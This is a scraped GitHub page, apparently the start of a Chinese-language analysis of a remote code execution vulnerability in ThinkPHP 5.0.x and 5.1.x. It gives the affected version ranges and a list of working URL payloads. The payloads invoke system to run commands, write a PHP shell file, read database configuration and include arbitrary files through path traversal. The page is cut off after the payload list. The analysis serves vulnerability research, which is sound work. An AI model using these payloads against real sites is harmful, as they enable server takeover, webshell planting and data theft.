 Mochazz ThinkPHP5漏洞分析之命令执行(十)
29%
45.4K/s
3.1K/s
commit 9ac38cf on 9 Apr 2019
History
1 contributor
296 lines (256 sloc) 13.6 KB
Raw
Blame
本系列文章将针对 ThinkPHP 的历史漏洞进行分析，今后爆出的所有 ThinkPHP 漏洞分析，也将更新于 ThinkPHP-Vuln 项目上。本篇文章，将分
析 ThinkPHP 中存在的 远程代码执行 漏洞。
漏洞概要
本次漏洞存在于 ThinkPHP 底层没有对控制器名进行很好的合法性校验，导致在未开启强制路由的情况下，用户可以调用任意类的任意方法，最
终导致 远程代码执行漏洞 的产生。漏洞影响版本： 5.0.7<=ThinkPHP5<=5.0.22 、5.1.0<=ThinkPHP<=5.1.30。不同版本 payload 需稍作调
整：
5.1.x ：
?s=index/\think\Request/input&filter[]=system&data=pwd
?s=index/\think\view\driver\Php/display&content=<?php phpinfo();?>
?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>
?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
5.0.x ：
?s=index/think\config/get&name=database.username # 获取配置信息
?s=index/\think\Lang/load&file=../../test.jpg    # 包含任意文件
?s=index/\think\Config/load&file=../../t.php     # 包含任意.php文件
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id